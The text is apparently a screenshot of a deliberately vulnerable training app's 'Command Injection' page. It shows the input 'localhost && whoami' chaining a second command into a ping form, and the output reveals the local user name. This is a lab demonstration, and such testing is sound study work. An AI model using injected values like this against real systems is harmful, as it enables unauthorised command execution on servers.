 Vulnerability: Command Injection
Ping a device
Enter an IP address: localhost && whoami Submit
Pinging DESKTOP-GT04Q8L [::1] with 32 bytes of data:
Reply from ::1: time<1ms
Reply from ::1: time<1ms
Reply from ::1: time<1ms
Reply from ::1: time<1ms
Ping statistics for ::1:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 0ms, Average = 0ms
desktop-gt04q8l\vojte